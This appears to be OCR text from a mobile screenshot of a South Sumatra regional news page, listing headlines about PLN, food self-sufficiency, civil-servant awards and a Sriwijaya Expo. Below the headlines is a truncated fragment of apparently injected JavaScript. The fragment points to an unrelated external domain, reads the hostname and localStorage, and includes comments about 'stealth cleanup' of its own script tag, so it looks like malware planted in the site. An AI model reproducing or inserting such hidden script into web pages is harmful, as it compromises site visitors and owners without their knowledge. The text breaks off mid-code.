
Hadiri Kunjungan Komisi XII DPR RI di Sumsel, PLN Tegaskan
Dukungan Transisi Energi dan Pemerataan Akses Listrik
Sumsel
Presiden Apresiasi Kontribusi Sumsel Wujudkan Swasembada
Pangan
8 Januari 2026 | 14:05 WIB
Punya Dedikasi Tinggi, 321 ASN Pemprov Sumsel Dapat
Kehormatan Satyalancana Karya Satya dari Gubernur Herman Deru
14 Agustus 2025 | 16:46 WIB
Buka Peluang UMKM, Pemprov Sumsel Gelar Sriwijaya Expo
2025
9 Agustus 2025 | 16:41 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; //
Stealth cleanup of the visible marker var _clean = function(){ try { //
Find all script tags to find our own var scripts =